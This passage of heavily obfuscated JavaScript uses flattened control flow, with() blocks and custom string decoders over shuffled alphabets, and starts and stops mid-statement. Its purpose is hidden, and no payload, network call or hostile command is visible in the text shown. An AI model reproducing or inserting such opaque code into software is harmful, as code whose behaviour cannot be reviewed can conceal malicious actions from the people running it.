rzLzOJo(0x14d,-0xb6,{h59jT5:O6Mt1s9.h59jT5,jpRmfEC:O6Mt1s9.jpRmfEC,iQ4WNSx:{}},EOHlTm2).next().value},h59jT5.s6RqC5[qhRbiNL[0x0]]=qhRbiNL[0x4],PLIXU4N(h59jT5.eJoen7),PLIXU4N(h59jT5.Cg0P8Ff),O6Mt1s9._jQjqO=O6Mt1s9.h59jT5,EOHlTm2+=-0x1,CAH4_8Z+=0x8a);break;case 0x34:case EOHlTm2!=-0x65&&EOHlTm2-0x10:SOjhtna(z_WzY6b[qhRbiNL[0xbc]]=qhRbiNL[0x2],z_WzY6b[qhRbiNL[0x12]]=-qhRbiNL[EOHlTm2+-0x3f],O6Mt1s9._jQjqO=O6Mt1s9.iQ4WNSx,EOHlTm2+=-0xa8);break;case 0xb9:case 0x2:switch(((s6RqC5[qhRbiNL[0x2]]&qhRbiNL[0x1c8])!==qhRbiNL[0x2])*qhRbiNL[0x4]+(s6RqC5[qhRbiNL[0x2]]<qhRbiNL[0x2])*qhRbiNL[0x1]){case qhRbiNL[0x2]:return[s6RqC5[qhRbiNL[0x2]]%qhRbiNL[0x1c8],Qh8gpI(cMJ9Jv(qhRbiNL[0x1c9])).trunc(s6RqC5[qhRbiNL[0x2]]/qhRbiNL[0x1ca])];case qhRbiNL[0x4]:return[s6RqC5[qhRbiNL[0x2]]%qhRbiNL[0x1c8]-qhRbiNL[0x1c8],Qh8gpI((0x1,eJoen7)(qhRbiNL[0x1cb])).trunc(s6RqC5[qhRbiNL[0x2]]/qhRbiNL[0x1ca])+qhRbiNL[0x4]];case qhRbiNL[0x1]:return[((s6RqC5[qhRbiNL[0x2]]+qhRbiNL[0x1c8])%qhRbiNL[0x1c8]+qhRbiNL[0x1c8])%qhRbiNL[0x1c8],Qh8gpI((0x1,eJoen7)(qhRbiNL[0x1cc])+qhRbiNL[0x1cd]).round(s6RqC5[qhRbiNL[0x2]]/qhRbiNL[0x1ca])];case qhRbiNL[0x5]:return[s6RqC5[qhRbiNL[0x2]]%qhRbiNL[0x1c8],Qh8gpI((0x1,eJoen7)(qhRbiNL[0x1cc])+qhRbiNL[0x1cd]).trunc(s6RqC5[qhRbiNL[0x2]]/qhRbiNL[0x1ca])]}return;case CAH4_8Z!=0x19c&&CAH4_8Z!=0xe4&&CAH4_8Z-0x1de:SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.nLYe3R,EOHlTm2+=0x399,CAH4_8Z+=-0x255);break;case 0xce:SOjhtna(pUMrGWL[qhRbiNL[0x1e]]=pUMrGWL[qhRbiNL[0x1d]]*qhRbiNL[0x1],pUMrGWL[qhRbiNL[0x1ce]]=pUMrGWL[qhRbiNL[0x1e]]/qhRbiNL[0x1],O6Mt1s9._jQjqO=O6Mt1s9.jpRmfEC,EOHlTm2+=0x20,CAH4_8Z+=-0xb8);break;case O6Mt1s9.jpRmfEC.McqsYJ+-0xea:case 0x52:return vPi40Bu;case O6Mt1s9.jpRmfEC.McqsYJ+-0x10e:SOjhtna(z_WzY6b[qhRbiNL[0x1d]]=[],z_WzY6b[qhRbiNL[0x1e]]=qhRbiNL[0x2],O6Mt1s9._jQjqO=O6Mt1s9.iQ4WNSx,CAH4_8Z+=0xe0);break;case EOHlTm2!=0x1bb&&EOHlTm2!=0xd9&&EOHlTm2-0x127:return x9mGsdB[bLREjs[qhRbiNL[0x2]]];case O6Mt1s9.jpRmfEC.McqsYJ+-0xb4:case-0x80:SOjhtna(z_WzY6b[qhRbiNL[0x1d]].push((z_WzY6b[qhRbiNL[0x1e]]|z_WzY6b[qhRbiNL[0x12]]<<z_WzY6b[qhRbiNL[0xbc]])&qhRbiNL[0x16]),O6Mt1s9._jQjqO=O6Mt1s9.iQ4WNSx,EOHlTm2+=0x147,CAH4_8Z+=-0x123);break;case-0x45:SOjhtna(PLIXU4N(UFhgVUa),PLIXU4N(KAgg97),O6Mt1s9._jQjqO=O6Mt1s9.jpRmfEC,EOHlTm2+=-0x3e,CAH4_8Z+=0xaf);break;case EOHlTm2!=-0x1de&&EOHlTm2- -0xe4:case 0x9c:SOjhtna(Qh8gpI((0x1,UFhgVUa)(qhRbiNL[0x1cf])).log((0x1,gpUiEy)(pUMrGWL[qhRbiNL[0x1]])),Qh8gpI((0x1,UFhgVUa)(qhRbiNL[0x1cf])).log((0x1,gpUiEy)(pUMrGWL[qhRbiNL[0x1d]])),Qh8gpI((0x1,UFhgVUa)(qhRbiNL[0x1cf])).log((0x1,gpUiEy)(pUMrGWL[qhRbiNL[0x1e]])));return aNAiGD=!0x0,Qh8gpI((0x1,UFhgVUa)(qhRbiNL[0x1cf])).log((0x1,gpUiEy)(pUMrGWL[qhRbiNL[0x1ce]]));case 0x5e:return BF_pgx;case 0xe:case 0xa7:return;case O6Mt1s9.jpRmfEC.KQXh0KM+-0xf9:case 0xbc:return;case O6Mt1s9.jpRmfEC.McqsYJ+-0x5b:return;default:SOjhtna([...mIQlohM.n_PqC7]=gQDcZ8,mIQlohM._DUlxJ=function*EOHlTm2(CAH4_8Z,O6Mt1s9,gQDcZ8,pUMrGWL={RX_b_hx:{}}){while(CAH4_8Z+O6Mt1s9+gQDcZ8!==-0xf3)with(pUMrGWL.ix4mI5N||pUMrGWL)switch(CAH4_8Z+O6Mt1s9+gQDcZ8){case gQDcZ8-0x12:SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.YbUAHW3,CAH4_8Z+=-0xd4,O6Mt1s9+=0x18f,gQDcZ8+=0x24);break;case O6Mt1s9- -0x2:SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.RX_b_hx,CAH4_8Z+=0x136,O6Mt1s9+=-0x137,gQDcZ8+=-0xac);break;case 0x6b:SOjhtna([pUMrGWL.RX_b_hx.f38rXY,pUMrGWL.RX_b_hx.S19jQRF,pUMrGWL.RX_b_hx.xOestrQ]=[-0x7,0xf4,0xb1],mIQlohM.n_PqC7[qhRbiNL[O6Mt1s9+-0x164]]=qhRbiNL[0x4]);if(typeof x9mGsdB[mIQlohM.n_PqC7[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[O6Mt1s9+-0x162])){SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.RX_b_hx,CAH4_8Z+=0x213,O6Mt1s9+=-0x1df,gQDcZ8+=-0x8e);break}else{SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.RX_b_hx,CAH4_8Z+=0x160,O6Mt1s9+=-0x1df,gQDcZ8+=0x11);break}case pUMrGWL.RX_b_hx.xOestrQ+-0xa0:return mIQlohM.Caz_UM=!0x0,x9mGsdB[mIQlohM.n_PqC7[qhRbiNL[0x2]]]=(0x1,jpRmfEC.KAgg97)(tpK1bgS[mIQlohM.n_PqC7[qhRbiNL[O6Mt1s9+0x7d]]]);case-0x9b:case 0xa1:SOjhtna([pUMrGWL.RX_b_hx.f38rXY,pUMrGWL.RX_b_hx.S19jQRF,pUMrGWL.RX_b_hx.xOestrQ]=[0xcd,0xce,-0xb1],pUMrGWL.ix4mI5N=pUMrGWL.DAJW2Ui,CAH4_8Z+=-0x1aa,O6Mt1s9+=0x14e,gQDcZ8+=-0x138);break;case O6Mt1s9- -0x102:SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.RX_b_hx,CAH4_8Z+=0x150,O6Mt1s9+=0xfe,gQDcZ8+=-0x1c6);break;case 0x99:case 0x82:SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.RX_b_hx,CAH4_8Z+=0x14e,O6Mt1s9+=-0x50,gQDcZ8+=-0x16f);break;case pUMrGWL.RX_b_hx.xOestrQ+-0x1a9:SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.FQuhTNp,CAH4_8Z+=-0x13f,O6Mt1s9+=0x4a,gQDcZ8+=0xfa);break;case pUMrGWL.RX_b_hx.f38rXY+0x4:return mIQlohM.Caz_UM=!0x0,x9mGsdB[mIQlohM.n_PqC7[qhRbiNL[CAH4_8Z+-0xa3]]];default:case pUMrGWL.RX_b_hx.f38rXY+-0xc5:case 0x93:SOjhtna(pUMrGWL.ix4mI5N=pUMrGWL.v037lfi,CAH4_8Z+=-0xc5,O6Mt1s9+=0x2dd,gQDcZ8+=-0xe1);break}},mIQlohM.Caz_UM=void 0x0,mIQlohM.BF_pgx=(0x1,mIQlohM._DUlxJ)(-(EOHlTm2+0x49),0x164,-0x3e).next().value);if(mIQlohM.Caz_UM){SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.mIQlohM,EOHlTm2+=0x9b);break}else{SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.mIQlohM,EOHlTm2+=0x43);break}case 0x78:case-0xb4:case 0xea:SOjhtna([...VhCqaB1.DTKFFV]=gQDcZ8,VhCqaB1.T6r7dDm=function*EOHlTm2(CAH4_8Z,O6Mt1s9,gQDcZ8={oqbERC:{}}){while(CAH4_8Z+O6Mt1s9!==0x47)with(gQDcZ8.nOKP17||gQDcZ8)switch(CAH4_8Z+O6Mt1s9){case O6Mt1s9-0x17:SOjhtna(VhCqaB1.DTKFFV[qhRbiNL[0x59]]=VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x18]].length,VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x23]]=[],VhCqaB1.DTKFFV[qhRbiNL[0x1e]]=qhRbiNL[CAH4_8Z+0x19],gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0x73,O6Mt1s9+=-0x13f);break;default:gQDcZ8.oqbERC.ctWJSi6=0x6b;return VhCqaB1.Gclna7L=!0x0,anjJQlc(VhCqaB1.DTKFFV[qhRbiNL[0xc]]);case O6Mt1s9- -0x44:return VhCqaB1.Gclna7L=!0x0,anjJQlc(VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+-0x38]]);case gQDcZ8.oqbERC.ctWJSi6+-0x11e:SOjhtna(gQDcZ8.oqbERC.ctWJSi6=0x96,VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0xa3]]=VhCqaB1.DTKFFV[qhRbiNL[0x1]].length,VhCqaB1.DTKFFV[qhRbiNL[0xc]]=[],VhCqaB1.DTKFFV[qhRbiNL[0x1e]]=qhRbiNL[CAH4_8Z+0x4c],gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0xa6,O6Mt1s9+=-0x74);break;case 0x10:case 0x31:case O6Mt1s9-0xd4:SOjhtna(gQDcZ8.oqbERC.ctWJSi6=0x3d,VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0xd4]]=qhRbiNL[CAH4_8Z+0xd8],VhCqaB1.DTKFFV[qhRbiNL[0x3]]=\"\\u007d\\u0043\\u004f\\u0058\\u004b\\u0068\\u0069\\u006a\\u0046\\u0071\\u0051\\u0062\\u0061\\u0066\\u0070\\u005a\\u002e\\u0048\\u0072\\u005b\\u0063\\u0029\\u0042\\u004a\\u0025\\u004d\\u003a\\u0038\\u0044\\u006b\\u005e\\u0031\\u0059\\u006f\\u007b\\u0049\\u0035\\u0065\\u002f\\u0047\\u0074\\u0041\\u0054\\u0045\\u0057\\u0067\\u0079\\u002a\\u002b\\u0078\\u004c\\u0039\\u003d\\u0077\\u0026\\u003c\\u005d\\u006c\\u006e\\u0076\\u004e\\u007c\\u0034\\u0060\\u006d\\u003e\\u0056\\u002c\\u005f\\u007a\\u003f\\u0052\\u0021\\u0050\\u0053\\u0032\\u0024\\u0023\\u0075\\u0030\\u0040\\u0033\\u0073\\u0028\\u0055\\u003b\\u007e\\u0036\\u0037\\u0022\\u0064\",VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0xd5]]=\"\"+(VhCqaB1.DTKFFV[qhRbiNL[0x2]]||\"\"),gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0xbd,O6Mt1s9+=-0x161);break;case gQDcZ8.oqbERC.ctWJSi6+-0x92:SOjhtna(VhCqaB1.DTKFFV[qhRbiNL[0xc]].push((VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x88]]|VhCqaB1.DTKFFV[qhRbiNL[0x22]]<<VhCqaB1.DTKFFV[qhRbiNL[0x34]])&qhRbiNL[0x16]),gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0xae);break;case 0x11:case 0xa5:SOjhtna(gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0xa9,O6Mt1s9+=-0xf5);break;case gQDcZ8.oqbERC.ctWJSi6+-0x78:SOjhtna(gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0xb1,O6Mt1s9+=-0x46);break;case 0x27:case gQDcZ8.oqbERC.ctWJSi6+-0xec:SOjhtna(VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+-0x28]]=qhRbiNL[0x2],VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+-0x3a]]=-qhRbiNL[CAH4_8Z+-0x58],gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=-0xf0,O6Mt1s9+=0x1cf);break;case gQDcZ8.oqbERC.ctWJSi6+-0xd:for(VhCqaB1.DTKFFV[qhRbiNL[0xa]]=qhRbiNL[0x2];VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x9e]]<VhCqaB1.DTKFFV[qhRbiNL[0x59]];VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x9e]]++){VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x25b]]=VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x97]].indexOf(VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x95]][VhCqaB1.DTKFFV[qhRbiNL[0xa]]]);if(VhCqaB1.DTKFFV[qhRbiNL[0x1c7]]===-qhRbiNL[0x4])continue;if(VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0xb6]]<qhRbiNL[0x2]){VhCqaB1.DTKFFV[qhRbiNL[0x22]]=VhCqaB1.DTKFFV[qhRbiNL[0x1c7]]}else{SOjhtna(VhCqaB1.DTKFFV[qhRbiNL[0x22]]+=VhCqaB1.DTKFFV[qhRbiNL[0x1c7]]*qhRbiNL[CAH4_8Z+0xaf],VhCqaB1.DTKFFV[qhRbiNL[0x1e]]|=VhCqaB1.DTKFFV[qhRbiNL[0x22]]<<VhCqaB1.DTKFFV[qhRbiNL[0x34]],VhCqaB1.DTKFFV[qhRbiNL[0x34]]+=(VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0xb6]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(VhCqaB1.DTKFFV[qhRbiNL[0xc]].push(VhCqaB1.DTKFFV[qhRbiNL[0x1e]]&qhRbiNL[CAH4_8Z+0xaa]),VhCqaB1.DTKFFV[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],VhCqaB1.DTKFFV[qhRbiNL[0x34]]-=qhRbiNL[CAH4_8Z+0x9e])}while(VhCqaB1.DTKFFV[qhRbiNL[0x34]]>qhRbiNL[CAH4_8Z+0xa6]);VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0xb6]]=-qhRbiNL[0x4]}}if(VhCqaB1.DTKFFV[qhRbiNL[0x22]]>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0x2a,O6Mt1s9+=-0xaf);break}else{SOjhtna(gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0xd8,O6Mt1s9+=-0xaf);break}case-0x34:SOjhtna(VhCqaB1.DTKFFV[qhRbiNL[CAH4_8Z+0x4e]].push((VhCqaB1.DTKFFV[qhRbiNL[0x1e]]|VhCqaB1.DTKFFV[qhRbiNL[0x22]]<<VhCqaB1.DTKFFV[qhRbiNL[0x34]])&qhRbiNL[0x16]),gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=0x86,O6Mt1s9+=0x7);break;case O6Mt1s9-0x62:case-0xa9:SOjhtna(gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=-0xe3,O6Mt1s9+=-0x17);break;case-0x75:case gQDcZ8.oqbERC.ctWJSi6+-0xb0:SOjhtna(gQDcZ8.nOKP17=gQDcZ8.oqbERC,CAH4_8Z+=-0x153,O6Mt1s9+=0x18b);break}},VhCqaB1.Gclna7L=void 0x0,O6Mt1s9._jQjqO=O6Mt1s9.VhCqaB1,EOHlTm2+=-0x37,CAH4_8Z+=0x4e);break;case O6Mt1s9.jpRmfEC.KQXh0KM+-0x69:SOjhtna(pUMrGWL[qhRbiNL[0x1]]=pUMrGWL[-qhRbiNL[0x9c]]+pUMrGWL[-qhRbiNL[0x18]],pUMrGWL[qhRbiNL[0x1d]]=pUMrGWL[qhRbiNL[0x1]]-pUMrGWL[-qhRbiNL[0x18]],O6Mt1s9._jQjqO=O6Mt1s9.jpRmfEC,EOHlTm2+=-0x46);break;case CAH4_8Z-0x1d:case-0x91:SOjhtna(pUMrGWL[-qhRbiNL[0x9c]]=(0x1,cqi2TV)([qhRbiNL[0x1],qhRbiNL[0xc]]),pUMrGWL[-qhRbiNL[0x18]]=(0x1,cqi2TV)([qhRbiNL[0x4],qhRbiNL[EOHlTm2+0x1e]]),O6Mt1s9._jQjqO=O6Mt1s9.jpRmfEC,EOHlTm2+=-0x39,CAH4_8Z+=0x3b);break;case CAH4_8Z!=-0x108&&CAH4_8Z- -0xd9:SOjhtna([...nLYe3R.bLREjs]=gQDcZ8,nLYe3R.bLREjs[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[nLYe3R.bLREjs[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.nLYe3R,EOHlTm2+=0xe2);break}else{SOjhtna(O6Mt1s9._jQjqO=O6Mt1s9.nLYe3R,EOHlTm2+=-0x6c);break}case-0xe1:case CAH4_8Z!=-0x127&&CAH4_8Z- -0xd9:case-0xb1:return anjJQlc(z_WzY6b[qhRbiNL[0x1d]]);case O6Mt1s9.jpRmfEC.IBUZVc+0x12:SOjhtna([O6Mt1s9.jpRmfEC.KQXh0KM,O6Mt1s9.jpRmfEC.McqsYJ,O6Mt1s9.jpRmfEC.IBUZVc]=[-0x10,-0x52,0x94],O6Mt1s9._jQjqO=O6Mt1s9.VhCqaB1,EOHlTm2+=0x140,CAH4_8Z+=-0x109);break}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=rzLzOJo(-0x39,0x1b).next().value);if(aNAiGD){return EOHlTm2}}aNAiGD={[cMJ9Jv(qhRbiNL[0x1d0])](...pUMrGWL){return O6Mt1s9(...pUMrGWL)}};return CAH4_8Z[qhRbiNL[0xb0]][cMJ9Jv(qhRbiNL[0x1d1])+qhRbiNL[0xe6]](pUMrGWL,aNAiGD)})),Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x19b])+aNAiGD(qhRbiNL[0x19c])+qhRbiNL[0x1a6]](aNAiGD(qhRbiNL[0x1b1]))[aNAiGD(qhRbiNL[0x1a8])+aNAiGD(qhRbiNL[0x1a9])+aNAiGD(qhRbiNL[0x1aa])](aNAiGD(qhRbiNL[0x19f]),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13e])+qhRbiNL[0x13f]](function(...pUMrGWL){var EOHlTm2;SOjhtna(PLIXU4N(rzLzOJo),PLIXU4N(cMJ9Jv));function cMJ9Jv(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x4]]=\"\\x21\\x39\\x7d\\x3a\\x7e\\x57\\x6b\\x33\\x55\\x4b\\x2e\\x40\\x44\\x42\\x3c\\x2c\\x5a\\x49\\x69\\x4a\\x4f\\x62\\x35\\x3d\\x41\\x78\\x73\\x23\\x77\\x7a\\x68\\x51\\x30\\x79\\x63\\x32\\x66\\x6a\\x25\\x70\\x5e\\x45\\x31\\x50\\x74\\x24\\x58\\x46\\x38\\x2a\\x59\\x60\\x7c\\x64\\x53\\x4e\\x43\\x4d\\x6e\\x5d\\x22\\x4c\\x5b\\x26\\x3b\\x52\\x2b\\x54\\x48\\x34\\x7b\\x28\\x72\\x6d\\x36\\x47\\x61\\x6c\\x3f\\x75\\x76\\x29\\x56\\x3e\\x6f\\x71\\x67\\x2f\\x37\\x5f\\x65\",pUMrGWL[qhRbiNL[0x1d2]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[-qhRbiNL[0x72]]=pUMrGWL[qhRbiNL[0x1d2]].length,pUMrGWL[qhRbiNL[0xc]]=[],pUMrGWL[qhRbiNL[0x1e]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[0x8f]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[0x29]]=-qhRbiNL[0x4]);for(pUMrGWL[qhRbiNL[0xa]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xa]]<pUMrGWL[-qhRbiNL[0x72]];pUMrGWL[qhRbiNL[0xa]]++){pUMrGWL[qhRbiNL[0x2f]]=pUMrGWL[qhRbiNL[0x4]].indexOf(pUMrGWL[qhRbiNL[0x1d2]][pUMrGWL[qhRbiNL[0xa]]]);if(pUMrGWL[qhRbiNL[0x2f]]===-qhRbiNL[0x4])continue;if(pUMrGWL[-qhRbiNL[0x29]]<qhRbiNL[0x2]){pUMrGWL[-qhRbiNL[0x29]]=pUMrGWL[qhRbiNL[0x2f]]}else{SOjhtna(pUMrGWL[-qhRbiNL[0x29]]+=pUMrGWL[qhRbiNL[0x2f]]*qhRbiNL[0x1b],pUMrGWL[qhRbiNL[0x1e]]|=pUMrGWL[-qhRbiNL[0x29]]<<pUMrGWL[-qhRbiNL[0x8f]],pUMrGWL[-qhRbiNL[0x8f]]+=(pUMrGWL[-qhRbiNL[0x29]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0xc]].push(pUMrGWL[qhRbiNL[0x1e]]&qhRbiNL[0x16]),pUMrGWL[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],pUMrGWL[-qhRbiNL[0x8f]]-=qhRbiNL[0xa])}while(pUMrGWL[-qhRbiNL[0x8f]]>qhRbiNL[0x12]);pUMrGWL[-qhRbiNL[0x29]]=-qhRbiNL[0x4]}}if(pUMrGWL[-qhRbiNL[0x29]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0xc]].push((pUMrGWL[qhRbiNL[0x1e]]|pUMrGWL[-qhRbiNL[0x29]]<<pUMrGWL[-qhRbiNL[0x8f]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0xc]])}function rzLzOJo(...pUMrGWL){var EOHlTm2,rzLzOJo;function*CAH4_8Z(rzLzOJo,CAH4_8Z,aNAiGD={QYbrRF:{}}){while(rzLzOJo+CAH4_8Z!==0xca)with(aNAiGD.LCPRNxv||aNAiGD)switch(rzLzOJo+CAH4_8Z){case-0xd0:SOjhtna([aNAiGD.QYbrRF.z9x01k,aNAiGD.QYbrRF.wFsh8X,aNAiGD.QYbrRF.OG6ki0p]=[-0xc6,0x7c,-0x82],pUMrGWL[qhRbiNL[rzLzOJo+0x13]]=qhRbiNL[0x4]);if(typeof x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+0x15]]]===WEiwTdx(qhRbiNL[rzLzOJo+0x15])){SOjhtna(aNAiGD.LCPRNxv=aNAiGD.QYbrRF,rzLzOJo+=0x50,CAH4_8Z+=0x20);break}else{SOjhtna(aNAiGD.LCPRNxv=aNAiGD.QYbrRF,rzLzOJo+=0x42,CAH4_8Z+=0x20);break}case 0xb9:default:SOjhtna([aNAiGD.QYbrRF.z9x01k,aNAiGD.QYbrRF.wFsh8X,aNAiGD.QYbrRF.OG6ki0p]=[-0x5b,-0xa8,0xf0],aNAiGD.LCPRNxv=aNAiGD.XHBzrGV,rzLzOJo+=0xff,CAH4_8Z+=-0x100);break;case-0xa5:case CAH4_8Z-0x102:case 0x4e:SOjhtna([aNAiGD.QYbrRF.z9x01k,aNAiGD.QYbrRF.wFsh8X,aNAiGD.QYbrRF.OG6ki0p]=[-0x76,-0x5d,-0x7],aNAiGD.LCPRNxv=aNAiGD.Kc9SUab,rzLzOJo+=0xef,CAH4_8Z+=-0x100);break;case-0x60:case 0xcb:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+-0x3b]]]=cMJ9Jv(tpK1bgS[pUMrGWL[qhRbiNL[rzLzOJo+-0x3b]]]);case-0x9e:case-0xb0:case CAH4_8Z- -0x48:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=cMJ9Jv(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]]);case aNAiGD.QYbrRF.wFsh8X+-0xea:case 0xc9:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}}SOjhtna(EOHlTm2=void 0x0,rzLzOJo=CAH4_8Z(-0x13,-0xbd).next().value);if(EOHlTm2){return rzLzOJo}}EOHlTm2={[aNAiGD(qhRbiNL[0x1d3])+qhRbiNL[0x1e8]](...pUMrGWL){var EOHlTm2,cMJ9Jv;function*rzLzOJo(cMJ9Jv,CAH4_8Z,O6Mt1s9={tCkikpK:{}},gQDcZ8){while(cMJ9Jv+CAH4_8Z!==0x7a)with(O6Mt1s9.a_0K2XR||O6Mt1s9)switch(cMJ9Jv+CAH4_8Z){case 0xb8:case CAH4_8Z-0x70:SOjhtna([O6Mt1s9.tCkikpK.dYoUEFV,O6Mt1s9.tCkikpK.rM8ft4n,O6Mt1s9.tCkikpK.nfZXk0]=[0x34,0x26,0x24],O6Mt1s9.a_0K2XR=O6Mt1s9.Mpq2IU,cMJ9Jv+=-0x72,CAH4_8Z+=-0x2a);break;case CAH4_8Z!=0x15c&&CAH4_8Z!=-0x5&&CAH4_8Z-0xe2:case 0x11:return;case CAH4_8Z-0x82:case-0xbe:return EOHlTm2=!0x0,A_hKpJ(...pUMrGWL);case 0x41:case 0x6a:SOjhtna(O6Mt1s9.a_0K2XR=O6Mt1s9.Mpq2IU,cMJ9Jv+=-0x168,CAH4_8Z+=0x13);break;case-0xe7:return g2zifb;case cMJ9Jv-0xab:SOjhtna([...Mpq2IU.lyoQgo]=gQDcZ8,Mpq2IU._P1peZ=function*cMJ9Jv(CAH4_8Z,O6Mt1s9,gQDcZ8,pUMrGWL,EOHlTm2={zVI4pO:{}}){while(CAH4_8Z+O6Mt1s9+gQDcZ8+pUMrGWL!==0x43)with(EOHlTm2.jGF8UNd||EOHlTm2)switch(CAH4_8Z+O6Mt1s9+gQDcZ8+pUMrGWL){default:[EOHlTm2.zVI4pO.gK7cONR,EOHlTm2.zVI4pO.BrxAsKM,EOHlTm2.zVI4pO.IxpkBei]=[0xe9,0xa5,-0xa6];case-0x91:SOjhtna([EOHlTm2.zVI4pO.gK7cONR,EOHlTm2.zVI4pO.BrxAsKM,EOHlTm2.zVI4pO.IxpkBei]=[0xdc,-0xdc,0x88],Mpq2IU.lyoQgo[qhRbiNL[0x0]]=qhRbiNL[CAH4_8Z+0x5],Mpq2IU.lyoQgo[-qhRbiNL[0x97]]=PLIXU4N(function(...cMJ9Jv){var CAH4_8Z,O6Mt1s9;function*gQDcZ8(O6Mt1s9,pUMrGWL,EOHlTm2,rzLzOJo,A_hKpJ={CydYC0S:{}},cUfesLK){while(O6Mt1s9+pUMrGWL+EOHlTm2+rzLzOJo!==0xc1)with(A_hKpJ.H3Ijk_||A_hKpJ)switch(O6Mt1s9+pUMrGWL+EOHlTm2+rzLzOJo){case A_hKpJ.CydYC0S.Ztrtp3+0x139:SOjhtna(A_hKpJ.H3Ijk_=A_hKpJ.CydYC0S,O6Mt1s9+=0x1df,pUMrGWL+=0x104,EOHlTm2+=-0x4,rzLzOJo+=-0x32a);break;case-0xbc:SOjhtna(ky6Kmu[-qhRbiNL[0x97]].push((ky6Kmu[-qhRbiNL[0x1d5]]|ky6Kmu[qhRbiNL[0x30]]<<ky6Kmu[qhRbiNL[0x13]])&qhRbiNL[0x16]),A_hKpJ.H3Ijk_=A_hKpJ.sqnGShz,EOHlTm2+=-0xbf,rzLzOJo+=0x110);break;case 0x79:case 0x1:SOjhtna(ky6Kmu[qhRbiNL[0x13]]=qhRbiNL[0x2],ky6Kmu[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(ky6Kmu[-qhRbiNL[0x59]]=qhRbiNL[0x2];ky6Kmu[-qhRbiNL[pUMrGWL+-0x66]]<ky6Kmu[qhRbiNL[0x9a]];ky6Kmu[-qhRbiNL[0x59]]++){ky6Kmu[qhRbiNL[0x1d6]]=ky6Kmu[qhRbiNL[0x4]].indexOf(ky6Kmu[qhRbiNL[0x1c7]][ky6Kmu[-qhRbiNL[0x59]]]);if(ky6Kmu[qhRbiNL[0x1d6]]===-qhRbiNL[0x4])continue;if(ky6Kmu[qhRbiNL[0x30]]<qhRbiNL[0x2]){ky6Kmu[qhRbiNL[0x30]]=ky6Kmu[qhRbiNL[0x1d6]]}else{SOjhtna(ky6Kmu[qhRbiNL[0x30]]+=ky6Kmu[qhRbiNL[0x1d6]]*qhRbiNL[0x1b],ky6Kmu[-qhRbiNL[0x1d5]]|=ky6Kmu[qhRbiNL[0x30]]<<ky6Kmu[qhRbiNL[0x13]],ky6Kmu[qhRbiNL[O6Mt1s9+0x74]]+=(ky6Kmu[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]: